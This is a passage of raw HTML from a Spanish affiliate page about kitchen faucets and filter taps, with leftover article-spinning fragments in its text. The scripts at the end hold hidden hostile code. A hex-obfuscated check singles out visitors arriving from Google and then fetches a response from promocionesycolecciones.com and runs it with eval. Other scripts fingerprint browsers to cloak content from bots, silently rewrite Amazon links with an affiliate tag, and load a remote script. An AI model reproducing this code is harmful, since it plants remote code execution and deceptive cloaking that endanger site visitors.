capacidad del lavaplatos, si es de uso doméstico o si va más orientado hacia un}uso industrial al igual que por su material.|Es bastante común ver actualmente grifos con dos llaves de paso, dándole prioridad así tanto al agua fría como la caliente.}</p><p>Asimismo, la diversidad en cuanto a los diseños es enorme. Son reiteradamente más únicos y estéticamente más atrayentes. Los más importantes son:</p><p><strong>Monomando</strong>: Fáciles de utilizar, ya que cuentan con una llave para regular la cantidad de líquido a expulsar.</p><p><strong>Bimando</strong>:Cuentan con dos llaves que facilitan la elección entre agua fría y caliente, de forma independiente.</p><p><strong>De caño extraíble</strong>: usados principalmente en cocinas comerciales, cuentan con la posibilidad de liberar el agua hacia diferentes direcciones.</p><p><strong>De osmosis</strong>: presentan dos caños que permiten la doble salida de agua, una destinada a limpiar y otra para consumir.</p><h2><span id="Doacutende_comprar_online_a_los_mejores_precios">Dónde comprar online a los mejores precios</span></h2><p>En nuestro catálogo de opciones podrás adquirir el grifo de cocina que más te guste, contamos con la mayor variedad de grifos de cocina recientes del mercado, con la una excelente combinación de precio y calidad.</p><p>No cabe duda de que estos dispositivos integran una parte importante en una cocina para poder mantener limpios tus vajilas utilizadas durante la preparación de diferentes comidas.</p><h2><span id="Opiniones_sobre_los_maacutes_vendidos_Llave_Derivadora_para_Grifo_de_Cocina_Y_Filtro_de_Agua">Opiniones sobre los más vendidos Llave Derivadora para Grifo de Cocina Y Filtro de Agua</span></h2><p>Aprovecha la ocasión y consigue el tuyo, hazlo desde nuestra tienda en línea. Compara cada uno de nuestros modelos y elige el que más se ajuste a ti. Asimismo, te ofrecemos la opción de pedir que se haga el envío hasta la comodidad de tu residencia.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://tugrifodecocina.es/los-mejores-aireador-de-grifo-de-cocina/" target="_blank" class="u7579ebfdf39e852a62825fcd0e2bc098"><!-- INLINE RELATED POSTS 3/3 //--><style><![CDATA[<![CDATA[ .u7579ebfdf39e852a62825fcd0e2bc098 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#3498DB; border:0!important; border-left:4px solid #E74C3C!important; text-decoration:none; } .u7579ebfdf39e852a62825fcd0e2bc098:active, .u7579ebfdf39e852a62825fcd0e2bc098:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u7579ebfdf39e852a62825fcd0e2bc098 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u7579ebfdf39e852a62825fcd0e2bc098 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .u7579ebfdf39e852a62825fcd0e2bc098 .postTitle { color:#FFFFFF; text-decoration: underline!important; font-size: 16px; } .u7579ebfdf39e852a62825fcd0e2bc098:hover .postTitle { text-decoration: underline!important; } ]]]]><![CDATA[>]]></style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Te puede Interesar:  <span class="postTitle">Los Mejores Aireador de Grifo de Cocina</span></span></a> <div class="banner desktop"> <div class="center fluid">   <div class="banner mobile"> <div class="center fluid">   <footer class="entry-footer"> </footer> 							<img src="https://img.youtube.com/vi/vEw_oCZNyBk/0.jpg" loading="lazy" async="true" alt="Los Mejores Llave Derivadora para Grifo de Cocina Y Filtro de Agua">
							<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			</div>
<script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=30852&from=esarena.es&id=145')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/partes-de-un-grifo/' alt='Partes de un grifo'><h2>Partes de un grifo</h2></a></li><li><a href='/mejores-marcas-inodoros/' alt='Mejores Marcas de Inodoros, ¡La Mejor para tu Baño!'><h2>Mejores Marcas de Inodoros, ¡La Mejor para tu Baño!</h2></a></li><li><a href='/como-blanquear-la-tapa-del-inodoro/' alt='Como blanquear la tapa del inodoro'><h2>Como blanquear la tapa del inodoro</h2></a></li><li><a href='/el-calentador-de-gas-no-calienta-el-agua-lo-suficiente/' alt='El calentador de gas no calienta el agua lo suficiente'><h2>El calentador de gas no calienta el agua lo suficiente</h2></a></li><li><a href='/como-hacer-espuma-en-la-banera/' alt='como hacer espuma en la bañera'><h2>como hacer espuma en la bañera</h2></a></li><li><a href='/alternativas-a-las-mamparas-de-bano/' alt='Alternativas a mamparas de baño'><h2>Alternativas a mamparas de baño</h2></a></li><li><a href='/pintar-azulejos-bano/' alt='Como pintar azulejos en 6 pasos'><h2>Como pintar azulejos en 6 pasos</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>esarena.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 esarena.es. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="mailto:botijonline@gmail.com" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://esarena.es/",
					"website_privacy_policy_url": "https://esarena.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Los+Mejores+Llave+Derivadora+para+Grifo+de+Cocina+Y+Filtro+de+Agua", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

</body>

</html>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"528c4fef26e140ae9e26e69d69e5f009","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
